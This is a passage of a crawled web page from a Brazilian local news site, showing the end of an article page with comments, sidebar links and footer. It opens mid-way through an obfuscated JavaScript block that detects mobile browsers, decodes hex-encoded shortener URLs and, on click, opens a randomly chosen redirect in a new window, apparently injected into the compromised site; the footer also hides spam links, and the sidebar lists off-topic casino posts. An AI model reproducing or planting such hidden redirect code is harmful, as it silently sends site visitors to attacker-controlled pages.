wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/02/2019/representantes-de-escolas-de-caratinga-comentam-sobre-carta-do-ministerio-da-educacao/" rel="prev">Representantes de escolas de Caratinga comentam sobre carta do Ministério da Educação</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/02/2019/idoso-e-atropelado-na-br-116-em-santa-rita-de-minas/" rel="next">Idoso é atropelado na BR-116 em Santa Rita de Minas</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/trends-shaping-the-future-of-gambling-what-to/">Trends shaping the future of gambling What to watch for next</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/how-technology-is-reshaping-the-casino-experience/">How technology is reshaping the casino experience today</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/myter-och-missuppfattningar-inom-spel-varlden-vad/">Myter och missuppfattningar inom spel världen vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/lagliga-regler-kring-casinon-vad-du-behover-veta/">Lagliga regler kring casinon Vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/trends-shaping-the-future-of-gambling-what-to/">Trends shaping the future of gambling What to watch for next</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/how-technology-is-reshaping-the-casino-experience/">How technology is reshaping the casino experience today</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/myter-och-missuppfattningar-inom-spel-varlden-vad/">Myter och missuppfattningar inom spel världen vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/lagliga-regler-kring-casinon-vad-du-behover-veta/">Lagliga regler kring casinon Vad du behöver veta</a></p>
        
        <p class="meta">25 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/12/2016/motociclista-bate-em-carro-na-mg-329/" title="MOTOCICLISTA BATE EM CARRO NA MG-329" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/12/5-14-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/12/5-14-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/5-14-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/5-14-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/12/2016/motociclista-bate-em-carro-na-mg-329/">MOTOCICLISTA BATE EM CARRO NA MG-329</a></p>
        
        <p class="meta">6 dez</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/03/2017/rapaz-fica-ferido-apos-cair-de-motocicleta-no-centro-de-caratinga/" title="Rapaz fica ferido após cair de motocicleta no centro de Caratinga" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/03/16992417_1226870804028666_4904129525561553005_o-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/03/16992417_1226870804028666_4904129525561553005_o-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/03/16992417_1226870804028666_4904129525561553005_o-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/03/16992417_1226870804028666_4904129525561553005_o-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/03/2017/rapaz-fica-ferido-apos-cair-de-motocicleta-no-centro-de-caratinga/">Rapaz fica ferido após cair de motocicleta no centro de Caratinga</a></p>
        
        <p class="meta">1 mar</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2019/nucleo-prepara-mais-um-evento-para-angariar-fundos-para-a-instituicao/" title="&#8220;Núcleo&#8221; prepara mais um evento para angariar fundos para a instituição" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/11/nucleo-prepara-mais-um-evento-pa-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/11/nucleo-prepara-mais-um-evento-pa-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/11/nucleo-prepara-mais-um-evento-pa-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/11/nucleo-prepara-mais-um-evento-pa-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2019/nucleo-prepara-mais-um-evento-para-angariar-fundos-para-a-instituicao/">&#8220;Núcleo&#8221; prepara mais um evento para angariar fundos para a instituição</a></p>
        
        <p class="meta">19 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/04/2018/waneska-lisboa-conversa-com-o-reginaldo-eustaquio/" title="Waneska Lisboa conversa com o Reginaldo Eustáquio" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2018/04/waneska-lisboa-conversa-com-o-re-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/04/waneska-lisboa-conversa-com-o-re-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2018/04/waneska-lisboa-conversa-com-o-re-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2018/04/waneska-lisboa-conversa-com-o-re-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/04/2018/waneska-lisboa-conversa-com-o-reginaldo-eustaquio/">Waneska Lisboa conversa com o Reginaldo Eustáquio</a></p>
        
        <p class="meta">16 abr</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zpuVQVZWQ8WTFoZVkpVizA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zpuVQVZWQ8WTFoZVkpVizA"></script></body></html>